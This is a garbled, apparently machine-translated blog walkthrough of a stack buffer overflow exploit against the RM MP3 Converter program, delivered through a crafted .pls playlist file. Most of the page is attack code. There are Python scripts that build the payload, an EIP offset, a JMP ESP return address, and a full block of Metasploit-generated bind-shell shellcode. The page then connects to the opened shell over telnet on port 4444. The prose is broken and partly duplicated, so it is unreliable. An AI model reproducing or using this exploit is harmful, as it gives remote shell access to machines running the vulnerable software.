1. RUN APPLICATION RM MP3 CONVERTERPROGRAM AND CLICK LOAD

2. WE FURTHER SOURCE CODE FOR HIS OR FUZZER LET ME BE EXECUTED EXAMPLE SOURCE

CODE FUZZER.

#!/usr/bin/python

alex = "http://."+"\x41"

* 23000

cimon=open("uji1.pls","w")

cimon.write(alex)

cimon.close()

3. AFTER WE JALNKAN RM MP3CONVERTER AND CLICK LOAD, DO NOT FORGET TO ALSO

RUN OLLYDBG CLICK ON FILE, SELECT THE ATTACK ANDCHOOSE RM MP3 COMVERTER



4. NEXT WE CHECK WHAT HAPPENS IN RMMP3 AND OLLYDBG

5. WHEN DID IT APPEAR IN AAAA OLLYBDGTERCRASH WORKS AND MEANS BE

READYFOR NEXT. ORDERS FOR ORDERS can typethe terminal next SENTENCE WITH

# CD / PENTEST / Exploits / FRAMEWORK /tolls /.PRESS ENTER AND ORDERS THE NEXT

#. / PATTERN_CREATE.RB 23 000

6. AFTER TYPING THE COMAND ABOVE IMAGEWILL APPEAR BELOW AND WE

ARECOMING KICOPY PASTE AND WE ARE IN THE SOURCE CODE OUR FUZZER

EDIT OF THIS SOURCECODE.

7. WE RUN THE BACK AND RM PM3 OLLYDBG NEXT WE CHECK THAT HAPPENS IN

OLLYDBG.

8. WE FURTHER BELOW TYPING THE COMMAND

9. WE FURTHER EDIT AGAIN THAT WAS THESOURCE CODE ENTERING THE VALUE

OFSUCH CODE 17 416 EIP BELOW.

OLLYDBG.

8. WE FURTHER BELOW TYPING THE COMMAND

9. WE FURTHER EDIT AGAIN THAT WAS THESOURCE CODE ENTERING THE VALUE

OFSUCH CODE 17 416 EIP BELOW.

#!/usr/bin/python

alex = "http://."+"\x90"

* 17416

alex+= "\xDE\xBE\xAD\xDE"

cimon=open("uji1.pls","w")

cimon.write(alex)

cimon.close()

ABOVE CODE WORDS WE WILLbringDEADBEDE CALCULATION OF MEANREALLY IF

TRUE PATTERN_OFFSET.

10. WE DO FURTHER ESP ON WRITING ANDIF POSSIBLE SO WE CAN SUCCEED PAYLOAD

PUTTING ON THE STACK. SOURCE CODEFOR EXAMPLE OVERWRITE

#!/usr/bin/python

alex = "http://."+"\x90"

* 17416

alex+= "\xDE\xBE\xAD\xDE"

alex+= "\x90" *

(17424-len(alex))

alex+= "\xCC" *

(30000-len(alex))

cimon=open("uji1.pls","w")

cimon.write(alex)

cimon.close()

RESULTS OF THE ABOVECODE SOURCE.

11. THEN WE WILL SEEK TO ADDRESS JMPESP ORDERS AS FOLLOWS:

> . SELECT A VIEW +EXCUTABLE MODULES

>. WINDOW WILL APPEAR LIKE MODULESEXCUTABLE FOLLOWING IMAGES

>. NEXT PLEASE CHOOSE WHICH THERE WILLSELECT THE SHELL 32 BUT MY

CHOOSING.After YOU SELECT PLEASE DOUBLE CLICKAND WAS THAT WE WILL

SELECT PICTUREAPPEARS BELOW:

>. IMAGE WILL APPEAR BELOW AND WE WILLPLEASE fill in JMP ESP AFTER THAT

CLICKFIND. TO FIND JMP ESP.

TO SEE THE CODE JMP ESPIN LIKE BELOW

12. THEN WE WILL DO WITH USE MSFWEB Exploit, BUT CAN TO FIND MSFWEB

TYPING BELOW:

root@bt:~# cd

/pentest/exploits/framework2/

root@bt:/pentest/exploits/framework2#

ls

data exploits msfcli

msfelfscan msfpayload msfweb sdk tools

docs extras msfconsole

msfencode msfpescan nops src

encoders lib msfdldebug

msflogdump msfupdate payloads t

root@bt:/pentest/exploits/framework2#

./msfweb

FURTHER KAN 127.0.0.1:55555 IP ADDRESSAPPEARS THIS PLEASE JUST

INWEBROWSER copied. PLEASE SELECTPICTURE APPEARS WE payload + 32 +

WINWINDOWS SHELL AND WILL BIND IMAGEAPPEARS AS FOLLOWS:

>. JUST CLICK TO APPEAR LIKE GENERATE PAYLOAD AFTER APPEAR BELOW

PLEASE COPIED.

13. AFTER WE EDIT COPY AND WE LIKE THESOURCE CODE BELOW FUZZER:

#!/usr/bin/python

alex = "http://."+"\x90"

* 17416

alex+= "\xD7\x30\x9D\x7C"

alex+= "\x90" * 32

alex+=

("\xdd\xc3\x31\xc9\xd9\x74\x24\xf4\x5b\xb1\x51\xbf\xa1\x1a\xa8\x27"

"\x83\xc3\x04\x31\x7b\x13\x03\xda\x09\x4a\xd2\xe0\x44\x61\x50\xf0"

"\x60\x8a\x94\xff\xf3\xfe\x07\xdb\xd7\x8b\x9d\x1f\x93\xf0\x18\x27"

"\xa2\xe7\xa8\x98\xbc\x7c\xf1\x06\xbc\x69\x47\xcd\x8a\xe6\x59\x3f"

"\xc3\x38\xc0\x13\xa0\x79\x87\x6c\x68\xb3\x65\x73\xa8\xaf\x82\x48"

"\x78\x14\x43\xdb\x65\xdf\xcc\x07\x67\x0b\x94\xcc\x6b\x80\xd2\x8d"

"\x6f\x17\x0e\x32\xbc\x9c\x59\x58\x98\xbe\x38\x63\xd1\x65\xde\xe8"

"\x51\xaa\x94\xae\x59\x41\xda\x32\xcf\xde\x5b\x42\x51\x89\xd5\x1c"

"\x63\xa5\xba\x5f\xad\x53\x68\xf9\x3a\xaf\xbc\x6d\xcc\xbc\xf2\x32"

"\x66\xbc\x23\xa4\x4d\xaf\x38\x0f\x02\xcf\x17\x30\x2b\xca\xfe\x4f"

"\xc6\x1d\xfd\x1a\x73\x1c\xfe\x74\xeb\xf9\x09\x81\x41\xae\xf6\xbf"

"\xc9\x02\x5a\x6c\xbd\xe7\x0f\xd1\x12\x17\x7f\xb3\xfc\xf6\xdc\x5d"

"\xae\x71\x3d\x34\x38\x26\xa4\x46\x7e\x71\x26\x70\xea\x6e\x89\x29"

"\x14\x5e\x41\x75\x47\x71\x7b\x22\x67\x58\x28\x99\x68\xb5\xa7\xc4"

"\xde\xb0\x71\x51\x1e\x6a\xd1\x09\xb4\xc6\x2d\x61\xa7\x81\x36\xf8"

"\x0e\x28\xee\x05\x58\x9e\xef\x29\x03\x4b\x74\xaf\xa4\xe8\x19\xa6"

"\xd0\x85\xb1\xe1\x33\x96\xbb\xf6\x2e\x62\x35\x1a\x9f\xaa\xb6\x70"

"\x1e\x68\x14\x7a\x9d\x41\xf5\x0f\x58\xa2\x52\xa4\x36\xba\xd6\x44"

"\xfb\x2d\xe8\xcd\xb8\xae\xc0\x76\x16\x03\xbc\xd9\xc9\xc9\x3f\x88"

"\xb8\x58\x11\xd5\xeb\x0b\x3c\xf0\x09\x02\x6d\xfd\xc4\xf0\x6d\xfe"

"\xde\xfb\x42\x8b\x76\xf8\xe0\x4f\x1c\xff\x31\x1d\x22\x2f\xd5\xdf"

"\x04\x32\x55\x4c\x4a\x65\x65\xa2")

cimon=open("uji1.pls","w")

cimon.write(alex)

cimon.close()

14. THE NEXT RM MP3 CONVERTEROPEN AGAIN WHAT HAPPENED

>. FUZZER RUN AFTER SUCCESSFUL AND WELIKE BELOW TYPING THE COMMAND

# telnet 192.168.43.128 4444

>. RESULTS LIKE THIS PICTUREBELOW:

GOOD LUCK GUEST.....

Tidak ada komentar:

Posting Komentar